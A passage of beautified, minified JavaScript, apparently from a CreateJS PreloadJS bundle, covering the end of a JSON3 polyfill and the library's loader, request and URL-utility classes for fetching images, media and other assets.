                    } : (r = ["valueOf", "toString", "toLocaleString", "propertyIsEnumerable", "isPrototypeOf", "hasOwnProperty", "constructor"], g = function (t, e) {
                        var n, s, o = y.call(t) == b,
                            a = !o && "function" != typeof t.constructor && i[typeof t.hasOwnProperty] && t.hasOwnProperty || f;
                        for (n in t) o && "prototype" == n || !a.call(t, n) || e(n);
                        for (s = r.length; n = r[--s]; a.call(t, n) && e(n));
                    }), g(t, e)
                }, !s("json-stringify")) {
                    var k = {
                        92: "\\\\",
                        34: '\\"',
                        8: "\\b",
                        12: "\\f",
                        10: "\\n",
                        13: "\\r",
                        9: "\\t"
                    },
                        I = "000000",
                        R = function (t, e) {
                            return (I + (e || 0)).slice(-t)
                        },
                        B = "\\u00",
                        M = function (t) {
                            for (var e = '"', i = 0, n = t.length, r = !L || n > 10, s = r && (L ? t.split("") : t); i < n; i++) {
                                var o = t.charCodeAt(i);
                                switch (o) {
                                    case 8:
                                    case 9:
                                    case 10:
                                    case 12:
                                    case 13:
                                    case 34:
                                    case 92:
                                        e += k[o];
                                        break;
                                    default:
                                        if (o < 32) {
                                            e += B + R(2, o.toString(16));
                                            break
                                        }
                                        e += r ? s[i] : t.charAt(i)
                                }
                            }
                            return e + '"'
                        },
                        $ = function (t, e, i, n, r, s, o) {
                            var a, l, h, c, p, d, _, v, w, b, L, C, k, I, B, D;
                            try {
                                a = e[t]
                            } catch (j) { }
                            if ("object" == typeof a && a)
                                if (l = y.call(a), l != T || f.call(a, "toJSON")) "function" == typeof a.toJSON && (l != x && l != S && l != E || f.call(a, "toJSON")) && (a = a.toJSON(t));
                                else if (a > -1 / 0 && a < 1 / 0) {
                                    if (O) {
                                        for (p = A(a / 864e5), h = A(p / 365.2425) + 1970 - 1; O(h + 1, 0) <= p; h++);
                                        for (c = A((p - O(h, 0)) / 30.42); O(h, c + 1) <= p; c++);
                                        p = 1 + p - O(h, c), d = (a % 864e5 + 864e5) % 864e5, _ = A(d / 36e5) % 24, v = A(d / 6e4) % 60, w = A(d / 1e3) % 60, b = d % 1e3
                                    } else h = a.getUTCFullYear(), c = a.getUTCMonth(), p = a.getUTCDate(), _ = a.getUTCHours(), v = a.getUTCMinutes(), w = a.getUTCSeconds(), b = a.getUTCMilliseconds();
                                    a = (h <= 0 || h >= 1e4 ? (h < 0 ? "-" : "+") + R(6, h < 0 ? -h : h) : R(4, h)) + "-" + R(2, c + 1) + "-" + R(2, p) + "T" + R(2, _) + ":" + R(2, v) + ":" + R(2, w) + "." + R(3, b) + "Z"
                                } else a = null;
                            if (i && (a = i.call(e, t, a)), null === a) return "null";
                            if (l = y.call(a), l == P) return "" + a;
                            if (l == x) return a > -1 / 0 && a < 1 / 0 ? "" + a : "null";
                            if (l == S) return M("" + a);
                            if ("object" == typeof a) {
                                for (I = o.length; I--;)
                                    if (o[I] === a) throw u();
                                if (o.push(a), L = [], B = s, s += r, l == E) {
                                    for (k = 0, I = a.length; k < I; k++) C = $(k, a, i, n, r, s, o), L.push(C === m ? "null" : C);
                                    D = L.length ? r ? "[\n" + s + L.join(",\n" + s) + "\n" + B + "]" : "[" + L.join(",") + "]" : "[]"
                                } else g(n || a, function (t) {
                                    var e = $(t, a, i, n, r, s, o);
                                    e !== m && L.push(M(t) + ":" + (r ? " " : "") + e)
                                }), D = L.length ? r ? "{\n" + s + L.join(",\n" + s) + "\n" + B + "}" : "{" + L.join(",") + "}" : "{}";
                                return o.pop(), D
                            }
                        };
                    n.stringify = function (t, e, n) {
                        var r, s, o, a;
                        if (i[typeof e] && e)
                            if ((a = y.call(e)) == b) s = e;
                            else if (a == E) {
                                o = {};
                                for (var l, h = 0, c = e.length; h < c; l = e[h++], a = y.call(l), (a == S || a == x) && (o[l] = 1));
                            }
                        if (n)
                            if ((a = y.call(n)) == x) {
                                if ((n -= n % 1) > 0)
                                    for (r = "", n > 10 && (n = 10); r.length < n; r += " ");
                            } else a == S && (r = n.length <= 10 ? n : n.slice(0, 10));
                        return $("", (l = {}, l[""] = t, l), s, o, r, "", [])
                    }
                }
                if (!s("json-parse")) {
                    var D, j, N = a.fromCharCode,
                        F = {
                            92: "\\",
                            34: '"',
                            47: "/",
                            98: "\b",
                            116: "\t",
                            110: "\n",
                            102: "\f",
                            114: "\r"
                        },
                        V = function () {
                            throw D = j = null, c()
                        },
                        z = function () {
                            for (var t, e, i, n, r, s = j, o = s.length; D < o;) switch (r = s.charCodeAt(D)) {
                                case 9:
                                case 10:
                                case 13:
                                case 32:
                                    D++;
                                    break;
                                case 123:
                                case 125:
                                case 91:
                                case 93:
                                case 58:
                                case 44:
                                    return t = L ? s.charAt(D) : s[D], D++, t;
                                case 34:
                                    for (t = "@", D++; D < o;)
                                        if (r = s.charCodeAt(D), r < 32) V();
                                        else if (92 == r) switch (r = s.charCodeAt(++D)) {
                                            case 92:
                                            case 34:
                                            case 47:
                                            case 98:
                                            case 116:
                                            case 110:
                                            case 102:
                                            case 114:
                                                t += F[r], D++;
                                                break;
                                            case 117:
                                                for (e = ++D, i = D + 4; D < i; D++) r = s.charCodeAt(D), r >= 48 && r <= 57 || r >= 97 && r <= 102 || r >= 65 && r <= 70 || V();
                                                t += N("0x" + s.slice(e, D));
                                                break;
                                            default:
                                                V()
                                        } else {
                                            if (34 == r) break;
                                            for (r = s.charCodeAt(D), e = D; r >= 32 && 92 != r && 34 != r;) r = s.charCodeAt(++D);
                                            t += s.slice(e, D)
                                        }
                                    if (34 == s.charCodeAt(D)) return D++, t;
                                    V();
                                default:
                                    if (e = D, 45 == r && (n = !0, r = s.charCodeAt(++D)), r >= 48 && r <= 57) {
                                        for (48 == r && (r = s.charCodeAt(D + 1), r >= 48 && r <= 57) && V(), n = !1; D < o && (r = s.charCodeAt(D), r >= 48 && r <= 57); D++);
                                        if (46 == s.charCodeAt(D)) {
                                            for (i = ++D; i < o && (r = s.charCodeAt(i), r >= 48 && r <= 57); i++);
                                            i == D && V(), D = i
                                        }
                                        if (r = s.charCodeAt(D), 101 == r || 69 == r) {
                                            for (r = s.charCodeAt(++D), 43 != r && 45 != r || D++, i = D; i < o && (r = s.charCodeAt(i), r >= 48 && r <= 57); i++);
                                            i == D && V(), D = i
                                        }
                                        return +s.slice(e, D)
                                    }
                                    if (n && V(), "true" == s.slice(D, D + 4)) return D += 4, !0;
                                    if ("false" == s.slice(D, D + 5)) return D += 5, !1;
                                    if ("null" == s.slice(D, D + 4)) return D += 4, null;
                                    V()
                            }
                            return "$"
                        },
                        H = function (t) {
                            var e, i;
                            if ("$" == t && V(), "string" == typeof t) {
                                if ("@" == (L ? t.charAt(0) : t[0])) return t.slice(1);
                                if ("[" == t) {
                                    for (e = []; t = z(), "]" != t; i || (i = !0)) i && ("," == t ? (t = z(), "]" == t && V()) : V()), "," == t && V(), e.push(H(t));
                                    return e
                                }
                                if ("{" == t) {
                                    for (e = {}; t = z(), "}" != t; i || (i = !0)) i && ("," == t ? (t = z(), "}" == t && V()) : V()), "," != t && "string" == typeof t && "@" == (L ? t.charAt(0) : t[0]) && ":" == z() || V(), e[t.slice(1)] = H(z());
                                    return e
                                }
                                V()
                            }
                            return t
                        },
                        U = function (t, e, i) {
                            var n = X(t, e, i);
                            n === m ? delete t[e] : t[e] = n
                        },
                        X = function (t, e, i) {
                            var n, r = t[e];
                            if ("object" == typeof r && r)
                                if (y.call(r) == E)
                                    for (n = r.length; n--;) U(r, n, i);
                                else g(r, function (t) {
                                    U(r, t, i)
                                });
                            return i.call(t, e, r)
                        };
                    n.parse = function (t, e) {
                        var i, n;
                        return D = 0, j = "" + t, i = H(z()), "$" != z() && V(), D = j = null, e && y.call(e) == b ? X((n = {}, n[""] = i, n), "", e) : i
                    }
                }
            }
            return n.runInContext = t, n
        }
        var e = "function" == typeof define && define.amd,
            i = {
                "function": !0,
                object: !0
            },
            n = i[typeof exports] && exports && !exports.nodeType && exports,
            r = i[typeof window] && window || this,
            s = n && i[typeof module] && module && !module.nodeType && "object" == typeof global && global;
        if (!s || s.global !== s && s.window !== s && s.self !== s || (r = s), n && !e) t(r, n);
        else {
            var o = r.JSON,
                a = r.JSON3,
                l = !1,
                h = t(r, r.JSON3 = {
                    noConflict: function () {
                        return l || (l = !0, r.JSON = o, r.JSON3 = a, o = a = null), h
                    }
                });
            r.JSON = {
                parse: h.parse,
                stringify: h.stringify
            }
        }
        e && define(function () {
            return h
        })
    }.call(this),
    function () {
        var t = {};
        t.appendToHead = function (e) {
            t.getHead().appendChild(e)
        }, t.getHead = function () {
            return document.head || document.getElementsByTagName("head")[0]
        }, t.getBody = function () {
            return document.body || document.getElementsByTagName("body")[0]
        }, createjs.DomUtils = t
    }(),
    function () {
        var t = {};
        t.parseXML = function (t, e) {
            var i = null;
            try {
                if (window.DOMParser) {
                    var n = new DOMParser;
                    i = n.parseFromString(t, e)
                }
            } catch (r) { }
            if (!i) try {
                i = new ActiveXObject("Microsoft.XMLDOM"), i.async = !1, i.loadXML(t)
            } catch (r) {
                i = null
            }
            return i
        }, t.parseJSON = function (t) {
            if (null == t) return null;
            try {
                return JSON.parse(t)
            } catch (e) {
                throw e
            }
        }, createjs.DataUtils = t
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t() {
            this.src = null, this.type = null, this.id = null, this.maintainOrder = !1, this.callback = null, this.data = null, this.method = createjs.LoadItem.GET, this.values = null, this.headers = null, this.withCredentials = !1, this.mimeType = null, this.crossOrigin = null, this.loadTimeout = i.LOAD_TIMEOUT_DEFAULT
        }
        var e = t.prototype = {},
            i = t;
        i.LOAD_TIMEOUT_DEFAULT = 8e3, i.create = function (e) {
            if ("string" == typeof e) {
                var n = new t;
                return n.src = e, n
            }
            if (e instanceof i) return e;
            if (e instanceof Object && e.src) return null == e.loadTimeout && (e.loadTimeout = i.LOAD_TIMEOUT_DEFAULT), e;
            throw new Error("Type not recognized.")
        }, e.set = function (t) {
            for (var e in t) this[e] = t[e];
            return this
        }, createjs.LoadItem = i
    }(),
    function () {
        var t = {};
        t.ABSOLUTE_PATT = /^(?:\w+:)?\/{2}/i, t.RELATIVE_PATT = /^[.\/]*?\//i, t.EXTENSION_PATT = /\/?[^\/]+\.(\w{1,5})$/i, t.parseURI = function (e) {
            var i = {
                absolute: !1,
                relative: !1
            };
            if (null == e) return i;
            var n = e.indexOf("?");
            n > -1 && (e = e.substr(0, n));
            var r;
            return t.ABSOLUTE_PATT.test(e) ? i.absolute = !0 : t.RELATIVE_PATT.test(e) && (i.relative = !0), (r = e.match(t.EXTENSION_PATT)) && (i.extension = r[1].toLowerCase()), i
        }, t.formatQueryString = function (t, e) {
            if (null == t) throw new Error("You must specify data.");
            var i = [];
            for (var n in t) i.push(n + "=" + escape(t[n]));
            return e && (i = i.concat(e)), i.join("&")
        }, t.buildPath = function (t, e) {
            if (null == e) return t;
            var i = [],
                n = t.indexOf("?");
            if (n != -1) {
                var r = t.slice(n + 1);
                i = i.concat(r.split("&"))
            }
            return n != -1 ? t.slice(0, n) + "?" + this.formatQueryString(e, i) : t + "?" + this.formatQueryString(e, i)
        }, t.isCrossDomain = function (t) {
            var e = document.createElement("a");
            e.href = t.src;
            var i = document.createElement("a");
            i.href = location.href;
            var n = "" != e.hostname && (e.port != i.port || e.protocol != i.protocol || e.hostname != i.hostname);
            return n
        }, t.isLocal = function (t) {
            var e = document.createElement("a");
            return e.href = t.src, "" == e.hostname && "file:" == e.protocol
        }, t.isBinary = function (t) {
            switch (t) {
                case createjs.AbstractLoader.IMAGE:
                case createjs.AbstractLoader.BINARY:
                    return !0;
                default:
                    return !1
            }
        }, t.isImageTag = function (t) {
            return t instanceof HTMLImageElement
        }, t.isAudioTag = function (t) {
            return !!window.HTMLAudioElement && t instanceof HTMLAudioElement
        }, t.isVideoTag = function (t) {
            return !!window.HTMLVideoElement && t instanceof HTMLVideoElement
        }, t.isText = function (t) {
            switch (t) {
                case createjs.AbstractLoader.TEXT:
                case createjs.AbstractLoader.JSON:
                case createjs.AbstractLoader.MANIFEST:
                case createjs.AbstractLoader.XML:
                case createjs.AbstractLoader.CSS:
                case createjs.AbstractLoader.SVG:
                case createjs.AbstractLoader.JAVASCRIPT:
                case createjs.AbstractLoader.SPRITESHEET:
                    return !0;
                default:
                    return !1
            }
        }, t.getTypeByExtension = function (t) {
            if (null == t) return createjs.AbstractLoader.TEXT;
            switch (t.toLowerCase()) {
                case "jpeg":
                case "jpg":
                case "gif":
                case "png":
                case "webp":
                case "bmp":
                    return createjs.AbstractLoader.IMAGE;
                case "ogg":
                case "mp3":
                case "webm":
                    return createjs.AbstractLoader.SOUND;
                case "mp4":
                case "webm":
                case "ts":
                    return createjs.AbstractLoader.VIDEO;
                case "json":
                    return createjs.AbstractLoader.JSON;
                case "xml":
                    return createjs.AbstractLoader.XML;
                case "css":
                    return createjs.AbstractLoader.CSS;
                case "js":
                    return createjs.AbstractLoader.JAVASCRIPT;
                case "svg":
                    return createjs.AbstractLoader.SVG;
                default:
                    return createjs.AbstractLoader.TEXT
            }
        }, createjs.RequestUtils = t
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.EventDispatcher_constructor(), this.loaded = !1, this.canceled = !1, this.progress = 0, this.type = i, this.resultFormatter = null, t ? this._item = createjs.LoadItem.create(t) : this._item = null, this._preferXHR = e, this._result = null, this._rawResult = null, this._loadedItems = null, this._tagSrcAttribute = null, this._tag = null
        }
        var e = createjs.extend(t, createjs.EventDispatcher),
            i = t;
        i.POST = "POST", i.GET = "GET", i.BINARY = "binary", i.CSS = "css", i.IMAGE = "image", i.JAVASCRIPT = "javascript", i.JSON = "json", i.JSONP = "jsonp", i.MANIFEST = "manifest", i.SOUND = "sound", i.VIDEO = "video", i.SPRITESHEET = "spritesheet", i.SVG = "svg", i.TEXT = "text", i.XML = "xml", e.getItem = function () {
            return this._item
        }, e.getResult = function (t) {
            return t ? this._rawResult : this._result
        }, e.getTag = function () {
            return this._tag
        }, e.setTag = function (t) {
            this._tag = t
        }, e.load = function () {
            this._createRequest(), this._request.on("complete", this, this), this._request.on("progress", this, this), this._request.on("loadStart", this, this), this._request.on("abort", this, this), this._request.on("timeout", this, this), this._request.on("error", this, this);
            var t = new createjs.Event("initialize");
            t.loader = this._request, this.dispatchEvent(t), this._request.load()
        }, e.cancel = function () {
            this.canceled = !0, this.destroy()
        }, e.destroy = function () {
            this._request && (this._request.removeAllEventListeners(), this._request.destroy()), this._request = null, this._item = null, this._rawResult = null, this._result = null, this._loadItems = null, this.removeAllEventListeners()
        }, e.getLoadedItems = function () {
            return this._loadedItems
        }, e._createRequest = function () {
            this._preferXHR ? this._request = new createjs.XHRRequest(this._item) : this._request = new createjs.TagRequest(this._item, this._tag || this._createTag(), this._tagSrcAttribute)
        }, e._createTag = function (t) {
            return null
        }, e._sendLoadStart = function () {
            this._isCanceled() || this.dispatchEvent("loadstart")
        }, e._sendProgress = function (t) {
            if (!this._isCanceled()) {
                var e = null;
                "number" == typeof t ? (this.progress = t, e = new createjs.ProgressEvent(this.progress)) : (e = t, this.progress = t.loaded / t.total, e.progress = this.progress, (isNaN(this.progress) || this.progress == 1 / 0) && (this.progress = 0)), this.hasEventListener("progress") && this.dispatchEvent(e)
            }
        }, e._sendComplete = function () {
            if (!this._isCanceled()) {
                this.loaded = !0;
                var t = new createjs.Event("complete");
                t.rawResult = this._rawResult, null != this._result && (t.result = this._result), this.dispatchEvent(t)
            }
        }, e._sendError = function (t) {
            !this._isCanceled() && this.hasEventListener("error") && (null == t && (t = new createjs.ErrorEvent("PRELOAD_ERROR_EMPTY")), this.dispatchEvent(t))
        }, e._isCanceled = function () {
            return !(null != window.createjs && !this.canceled)
        }, e.resultFormatter = null, e.handleEvent = function (t) {
            switch (t.type) {
                case "complete":
                    this._rawResult = t.target._response;
                    var e = this.resultFormatter && this.resultFormatter(this);
                    e instanceof Function ? e.call(this, createjs.proxy(this._resultFormatSuccess, this), createjs.proxy(this._resultFormatFailed, this)) : (this._result = e || this._rawResult, this._sendComplete());
                    break;
                case "progress":
                    this._sendProgress(t);
                    break;
                case "error":
                    this._sendError(t);
                    break;
                case "loadstart":
                    this._sendLoadStart();
                    break;
                case "abort":
                case "timeout":
                    this._isCanceled() || this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_" + t.type.toUpperCase() + "_ERROR"))
            }
        }, e._resultFormatSuccess = function (t) {
            this._result = t, this._sendComplete()
        }, e._resultFormatFailed = function (t) {
            this._sendError(t)
        }, e.buildPath = function (t, e) {
            return createjs.RequestUtils.buildPath(t, e)
        }, e.toString = function () {
            return "[PreloadJS AbstractLoader]"
        }, createjs.AbstractLoader = createjs.promote(t, "EventDispatcher")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.AbstractLoader_constructor(t, e, i), this.resultFormatter = this._formatResult, this._tagSrcAttribute = "src", this.on("initialize", this._updateXHR, this)
        }
        var e = createjs.extend(t, createjs.AbstractLoader);
        e.load = function () {
            this._tag || (this._tag = this._createTag(this._item.src)), this._tag.preload = "auto", this._tag.load(), this.AbstractLoader_load()
        }, e._createTag = function () { }, e._createRequest = function () {
            this._preferXHR ? this._request = new createjs.XHRRequest(this._item) : this._request = new createjs.MediaTagRequest(this._item, this._tag || this._createTag(), this._tagSrcAttribute)
        }, e._updateXHR = function (t) {
            t.loader.setResponseType && t.loader.setResponseType("blob")
        }, e._formatResult = function (t) {
            if (this._tag.removeEventListener && this._tag.removeEventListener("canplaythrough", this._loadedHandler), this._tag.onstalled = null, this._preferXHR) {
                var e = window.URL || window.webkitURL,
                    i = t.getResult(!0);
                t.getTag().src = e.createObjectURL(i)
            }
            return t.getTag()
        }, createjs.AbstractMediaLoader = createjs.promote(t, "AbstractLoader")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";
        var t = function (t) {
            this._item = t
        },
            e = createjs.extend(t, createjs.EventDispatcher);
        e.load = function () { }, e.destroy = function () { }, e.cancel = function () { }, createjs.AbstractRequest = createjs.promote(t, "EventDispatcher")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.AbstractRequest_constructor(t), this._tag = e, this._tagSrcAttribute = i, this._loadedHandler = createjs.proxy(this._handleTagComplete, this), this._addedToDOM = !1, this._startTagVisibility = null
        }
        var e = createjs.extend(t, createjs.AbstractRequest);
        e.load = function () {
            this._tag.onload = createjs.proxy(this._handleTagComplete, this), this._tag.onreadystatechange = createjs.proxy(this._handleReadyStateChange, this), this._tag.onerror = createjs.proxy(this._handleError, this);
            var t = new createjs.Event("initialize");
            t.loader = this._tag, this.dispatchEvent(t), this._hideTag(), this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout), this._tag[this._tagSrcAttribute] = this._item.src, null == this._tag.parentNode && (window.document.body.appendChild(this._tag), this._addedToDOM = !0)
        }, e.destroy = function () {
            this._clean(), this._tag = null, this.AbstractRequest_destroy()
        }, e._handleReadyStateChange = function () {
            clearTimeout(this._loadTimeout);
            var t = this._tag;
            "loaded" != t.readyState && "complete" != t.readyState || this._handleTagComplete()
        }, e._handleError = function () {
            this._clean(), this.dispatchEvent("error")
        }, e._handleTagComplete = function () {
            this._rawResult = this._tag, this._result = this.resultFormatter && this.resultFormatter(this) || this._rawResult, this._clean(), this._showTag(), this.dispatchEvent("complete")
        }, e._handleTimeout = function () {
            this._clean(), this.dispatchEvent(new createjs.Event("timeout"))
        }, e._clean = function () {
            this._tag.onload = null, this._tag.onreadystatechange = null, this._tag.onerror = null, this._addedToDOM && null != this._tag.parentNode && this._tag.parentNode.removeChild(this._tag), clearTimeout(this._loadTimeout)
        }, e._hideTag = function () {
            this._startTagVisibility = this._tag.style.visibility, this._tag.style.visibility = "hidden"
        }, e._showTag = function () {
            this._tag.style.visibility = this._startTagVisibility
        }, e._handleStalled = function () { }, createjs.TagRequest = createjs.promote(t, "AbstractRequest")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.AbstractRequest_constructor(t), this._tag = e, this._tagSrcAttribute = i, this._loadedHandler = createjs.proxy(this._handleTagComplete, this)
        }
        var e = createjs.extend(t, createjs.TagRequest);
        e.load = function () {
            var t = createjs.proxy(this._handleStalled, this);
            this._stalledCallback = t;
            var e = createjs.proxy(this._handleProgress, this);
            this._handleProgress = e, this._tag.addEventListener("stalled", t), this._tag.addEventListener("progress", e), this._tag.addEventListener && this._tag.addEventListener("canplaythrough", this._loadedHandler, !1), this.TagRequest_load()
        }, e._handleReadyStateChange = function () {
            clearTimeout(this._loadTimeout);
            var t = this._tag;
            "loaded" != t.readyState && "complete" != t.readyState || this._handleTagComplete()
        }, e._handleStalled = function () { }, e._handleProgress = function (t) {
            if (t && !(t.loaded > 0 && 0 == t.total)) {
                var e = new createjs.ProgressEvent(t.loaded, t.total);
                this.dispatchEvent(e)
            }
        }, e._clean = function () {
            this._tag.removeEventListener && this._tag.removeEventListener("canplaythrough", this._loadedHandler), this._tag.removeEventListener("stalled", this._stalledCallback), this._tag.removeEventListener("progress", this._progressCallback), this.TagRequest__clean()
        }, createjs.MediaTagRequest = createjs.promote(t, "TagRequest")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t) {
            this.AbstractRequest_constructor(t), this._request = null, this._loadTimeout = null, this._xhrLevel = 1, this._response = null, this._rawResponse = null, this._canceled = !1, this._handleLoadStartProxy = createjs.proxy(this._handleLoadStart, this), this._handleProgressProxy = createjs.proxy(this._handleProgress, this), this._handleAbortProxy = createjs.proxy(this._handleAbort, this), this._handleErrorProxy = createjs.proxy(this._handleError, this), this._handleTimeoutProxy = createjs.proxy(this._handleTimeout, this), this._handleLoadProxy = createjs.proxy(this._handleLoad, this), this._handleReadyStateChangeProxy = createjs.proxy(this._handleReadyStateChange, this), !this._createXHR(t)
        }
        var e = createjs.extend(t, createjs.AbstractRequest);
        t.ACTIVEX_VERSIONS = ["Msxml2.XMLHTTP.6.0", "Msxml2.XMLHTTP.5.0", "Msxml2.XMLHTTP.4.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"], e.getResult = function (t) {
            return t && this._rawResponse ? this._rawResponse : this._response
        }, e.cancel = function () {
            this.canceled = !0, this._clean(), this._request.abort()
        }, e.load = function () {
            if (null == this._request) return void this._handleError();
            null != this._request.addEventListener ? (this._request.addEventListener("loadstart", this._handleLoadStartProxy, !1), this._request.addEventListener("progress", this._handleProgressProxy, !1), this._request.addEventListener("abort", this._handleAbortProxy, !1), this._request.addEventListener("error", this._handleErrorProxy, !1), this._request.addEventListener("timeout", this._handleTimeoutProxy, !1), this._request.addEventListener("load", this._handleLoadProxy, !1), this._request.addEventListener("readystatechange", this._handleReadyStateChangeProxy, !1)) : (this._request.onloadstart = this._handleLoadStartProxy, this._request.onprogress = this._handleProgressProxy, this._request.onabort = this._handleAbortProxy, this._request.onerror = this._handleErrorProxy, this._request.ontimeout = this._handleTimeoutProxy, this._request.onload = this._handleLoadProxy, this._request.onreadystatechange = this._handleReadyStateChangeProxy), 1 == this._xhrLevel && (this._loadTimeout = setTimeout(createjs.proxy(this._handleTimeout, this), this._item.loadTimeout));
            try {
                this._item.values && this._item.method != createjs.AbstractLoader.GET ? this._item.method == createjs.AbstractLoader.POST && this._request.send(createjs.RequestUtils.formatQueryString(this._item.values)) : this._request.send()
            } catch (t) {
                this.dispatchEvent(new createjs.ErrorEvent("XHR_SEND", null, t))
            }
        }, e.setResponseType = function (t) {
            "blob" === t && (t = window.URL ? "blob" : "arraybuffer", this._responseType = t), this._request.responseType = t
        }, e.getAllResponseHeaders = function () {
            return this._request.getAllResponseHeaders instanceof Function ? this._request.getAllResponseHeaders() : null
        }, e.getResponseHeader = function (t) {
            return this._request.getResponseHeader instanceof Function ? this._request.getResponseHeader(t) : null
        }, e._handleProgress = function (t) {
            if (t && !(t.loaded > 0 && 0 == t.total)) {
                var e = new createjs.ProgressEvent(t.loaded, t.total);
                this.dispatchEvent(e)
            }
        }, e._handleLoadStart = function (t) {
            clearTimeout(this._loadTimeout), this.dispatchEvent("loadstart")
        }, e._handleAbort = function (t) {
            this._clean(), this.dispatchEvent(new createjs.ErrorEvent("XHR_ABORTED", null, t))
        }, e._handleError = function (t) {
            this._clean(), this.dispatchEvent(new createjs.ErrorEvent(t.message))
        }, e._handleReadyStateChange = function (t) {
            4 == this._request.readyState && this._handleLoad()
        }, e._handleLoad = function (t) {
            if (!this.loaded) {
                this.loaded = !0;
                var e = this._checkError();
                if (e) return void this._handleError(e);
                if (this._response = this._getResponse(), "arraybuffer" === this._responseType) try {
                    this._response = new Blob([this._response])
                } catch (i) {
                    if (window.BlobBuilder = window.BlobBuilder || window.WebKitBlobBuilder || window.MozBlobBuilder || window.MSBlobBuilder, "TypeError" === i.name && window.BlobBuilder) {
                        var n = new BlobBuilder;
                        n.append(this._response), this._response = n.getBlob()
                    }
                }
                this._clean(), this.dispatchEvent(new createjs.Event("complete"))
            }
        }, e._handleTimeout = function (t) {
            this._clean(), this.dispatchEvent(new createjs.ErrorEvent("PRELOAD_TIMEOUT", null, t))
        }, e._checkError = function () {
            var t = parseInt(this._request.status);
            switch (t) {
                case 404:
                case 0:
                    return new Error(t)
            }
            return null
        }, e._getResponse = function () {
            if (null != this._response) return this._response;
            if (null != this._request.response) return this._request.response;
            try {
                if (null != this._request.responseText) return this._request.responseText
            } catch (t) { }
            try {
                if (null != this._request.responseXML) return this._request.responseXML
            } catch (t) { }
            return null
        }, e._createXHR = function (t) {
            var e = createjs.RequestUtils.isCrossDomain(t),
                i = {},
                n = null;
            if (window.XMLHttpRequest) n = new XMLHttpRequest, e && void 0 === n.withCredentials && window.XDomainRequest && (n = new XDomainRequest);
            else {
                for (var r = 0, o = s.ACTIVEX_VERSIONS.length; r < o; r++) {
                    var a = s.ACTIVEX_VERSIONS[r];
                    try {
                        n = new ActiveXObject(a);
                        break
                    } catch (l) { }
                }
                if (null == n) return !1
            }
            null == t.mimeType && createjs.RequestUtils.isText(t.type) && (t.mimeType = "text/plain; charset=utf-8"), t.mimeType && n.overrideMimeType && n.overrideMimeType(t.mimeType), this._xhrLevel = "string" == typeof n.responseType ? 2 : 1;
            var h = null;
            if (h = t.method == createjs.AbstractLoader.GET ? createjs.RequestUtils.buildPath(t.src, t.values) : t.src, n.open(t.method || createjs.AbstractLoader.GET, h, !0), e && n instanceof XMLHttpRequest && 1 == this._xhrLevel && (i.Origin = location.origin), t.values && t.method == createjs.AbstractLoader.POST && (i["Content-Type"] = "application/x-www-form-urlencoded"), e || i["X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest"), t.headers)
                for (var c in t.headers) i[c] = t.headers[c];
            for (c in i) n.setRequestHeader(c, i[c]);
            return n instanceof XMLHttpRequest && void 0 !== t.withCredentials && (n.withCredentials = t.withCredentials), this._request = n, !0
        }, e._clean = function () {
            clearTimeout(this._loadTimeout), null != this._request.removeEventListener ? (this._request.removeEventListener("loadstart", this._handleLoadStartProxy), this._request.removeEventListener("progress", this._handleProgressProxy), this._request.removeEventListener("abort", this._handleAbortProxy), this._request.removeEventListener("error", this._handleErrorProxy), this._request.removeEventListener("timeout", this._handleTimeoutProxy), this._request.removeEventListener("load", this._handleLoadProxy), this._request.removeEventListener("readystatechange", this._handleReadyStateChangeProxy)) : (this._request.onloadstart = null, this._request.onprogress = null, this._request.onabort = null, this._request.onerror = null, this._request.ontimeout = null, this._request.onload = null, this._request.onreadystatechange = null)
        }, e.toString = function () {
            return "[PreloadJS XHRRequest]"
        }, createjs.XHRRequest = createjs.promote(t, "AbstractRequest")
    }(), this.createjs = this.createjs || {},
    function () {
        "use strict";

        function t(t, e, i) {
            this.AbstractLoader_constructor(), this._plugins = [], this._typeCallbacks = {}, this._extensionCallbacks = {}, this.next = null, this.maintainScriptOrder = !0, this.stopOnError = !1, this._maxConnections = 1, this._availableLoaders = [createjs.ImageLoader, createjs.JavaScriptLoader, createjs.CSSLoader, createjs.JSONLoader, createjs.JSONPLoader, createjs.SoundLoader, createjs.ManifestLoader, createjs.SpriteSheetLoader, createjs.XMLLoader, createjs.SVGLoader, createjs.BinaryLoader, createjs.VideoLoader, createjs.TextLoader], this._defaultLoaderLength = this._availableLoaders.length, this.init(t, e, i)
        }
        var e = createjs.extend(t, createjs.AbstractLoader),
            i = t;
        e.init = function (t, e, i) {
            this.useXHR = !0, this.preferXHR = !0, this._preferXHR = !0, this.setPreferXHR(t), this._paused = !1, this._basePath = e, this._crossOrigin = i, this._loadStartWasDispatched = !1, this._currentlyLoadingScript = null, this._currentLoads = [], this._loadQueue = [], this._loadQueueBackup = [], this._loadItemsById = {}, this._loadItemsBySrc = {}, this._loadedResults = {}, this._loadedRawResults = {}, this._numItems = 0, this._numItemsLoaded = 0, this._scriptOrder = [], this._loadedScripts = [], this._lastProgress = NaN
        }, i.loadTimeout = 8e3, i.LOAD_TIMEOUT = 0, i.BINARY = createjs.AbstractLoader.BINARY, i.CSS = createjs.AbstractLoader.CSS, i.IMAGE = createjs.AbstractLoader.IMAGE, i.JAVASCRIPT = createjs.AbstractLoader.JAVASCRIPT, i.JSON = createjs.AbstractLoader.JSON, i.JSONP = createjs.AbstractLoader.JSONP, i.MANIFEST = createjs.AbstractLoader.MANIFEST, i.SOUND = createjs.AbstractLoader.SOUND, i.VIDEO = createjs.AbstractLoader.VIDEO, i.SVG = createjs.AbstractLoader.SVG, i.TEXT = createjs.AbstractLoader.TEXT, i.XML = createjs.AbstractLoader.XML, i.POST = createjs.AbstractLoader.POST, i.GET = createjs.AbstractLoader.GET, e.registerLoader = function (t) {
            if (!t || !t.canLoadItem) throw new Error("loader is of an incorrect type.");
